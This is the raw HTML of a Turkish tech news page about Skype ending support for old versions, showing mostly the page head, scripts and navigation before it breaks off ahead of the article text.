

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/skypein-eski-surumlerine-olan-destek-kesiliyor/
body_size: 18198
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="955d6be4551e7e7b2f065cad-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Skype&#039;ın eski sürümlerine olan destek kesiliyor</title><meta name="description" content="Bundan üç sene önce Microsoft taraf?ndan hat?r? say?l?r bir ücret kar??l???nda sat?n al?nan Skype&#039;a büyük yenilikler getirilmi?, özellikle mobil platformda"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/skypein-eski-surumlerine-olan-destek-kesiliyor/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Skype&#039;ın eski sürümlerine olan destek kesiliyor" /><meta property="og:description" content="Bundan üç sene önce Microsoft taraf?ndan hat?r? say?l?r bir ücret kar??l???nda sat?n al?nan Skype&#039;a büyük yenilikler getirilmi?, özellikle mobil platformda" /><meta property="og:url" content="https://www.teknoindex.com/skypein-eski-surumlerine-olan-destek-kesiliyor/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="iOS" /><meta property="article:tag" content="linux" /><meta property="article:tag" content="Microsoft" /><meta property="article:tag" content="skype" /><meta property="article:section" content="Yazılım &amp; Donanım" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2014/06/skype.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2014/06/skype.jpg" /><meta property="og:image:width" content="450" /><meta property="og:image:height" content="289" /><meta property="og:image:alt" content="Skype&#8217;ın eski sürümlerine olan destek kesiliyor" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2014-06-23T06:36:19+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Skype&#039;ın eski sürümlerine olan destek kesiliyor" /><meta name="twitter:description" content="Bundan üç sene önce Microsoft taraf?ndan hat?r? say?l?r bir ücret kar??l???nda sat?n al?nan Skype&#039;a büyük yenilikler getirilmi?, özellikle mobil platformda" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2014/06/skype.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="Bir dakikadan az" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2014/06/skype.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2014/06/skype.jpg","width":"450","height":"289","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/skypein-eski-surumlerine-olan-destek-kesiliyor/#webpage","url":"https://www.teknoindex.com/skypein-eski-surumlerine-olan-destek-kesiliyor/","name":"Skype&#039;\u0131n eski s\u00fcr\u00fcmlerine olan destek kesiliyor","datePublished":"2014-06-23T06:36:19+03:00","dateModified":"2014-06-23T06:36:19+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2014/06/skype.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/skypein-eski-surumlerine-olan-destek-kesiliyor/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"Skype&#039;\u0131n eski s\u00fcr\u00fcmlerine olan destek kesiliyor","datePublished":"2014-06-23T06:36:19+03:00","dateModified":"2014-06-23T06:36:19+03:00","articleSection":"Yaz\u0131l\u0131m &amp; Donan\u0131m","author":{"@id":"https://www.teknoindex.com/skypein-eski-surumlerine-olan-destek-kesiliyor/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Bundan \u00fc\u00e7 sene \u00f6nce Microsoft taraf?ndan hat?r? say?l?r bir \u00fccret kar??l???nda sat?n al?nan Skype&#039;a b\u00fcy\u00fck yenilikler getirilmi?, \u00f6zellikle mobil platformda","name":"Skype&#039;\u0131n eski s\u00fcr\u00fcmlerine olan destek kesiliyor","@id":"https://www.teknoindex.com/skypein-eski-surumlerine-olan-destek-kesiliyor/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/skypein-eski-surumlerine-olan-destek-kesiliyor/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2014/06/skype.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/skypein-eski-surumlerine-olan-destek-kesiliyor/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Skype&#8217;ın eski sürümlerine olan destek kesiliyor yorum akışı" href="https://www.teknoindex.com/skypein-eski-surumlerine-olan-destek-kesiliyor/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fskypein-eski-surumlerine-olan-destek-kesiliyor%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fskypein-eski-surumlerine-olan-destek-kesiliyor%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/133ae134023b8387bc1026ed410c1c9e.css?ver=c5c22" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://www.teknoindex.com/wp-content/uploads/2014/06/skype.jpg"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2014/06/skype.jpg"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/5902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=5902' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-5902 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/samsung-galaxy-s5-sport-fiyat-ve-ozellikleri/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/samsung-galaxy-s5-sport-fiyat-ve-ozellikleri/"></a><div class="pg-content"><div class="pg-col pg-info-col"><h4 class="pg-title">Samsung Galaxy S5 Sport Fiyat ve Özellikleri</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/google-web-starter-kit-nedir-nasil-kullanilir/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/google-web-starter-kit-nedir-nasil-kullanilir/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/06/Google-Web-Starter-Kit-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/06/Google-Web-Starter-Kit-150x150.png 150w, https://www.teknoindex.com/wp-content/uploads/2014/06/Google-Web-Starter-Kit-50x50.png 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Google Web Starter Kit nedir, nasıl kullanılır?</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6yi-cikmadan-oynamak-mumkun-mu-o-iddia-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6&#039;yı çıkmadan oynamak mümkün mü? O iddia gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6&#8217;yı çıkmadan oynamak mümkün mü? O iddia...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
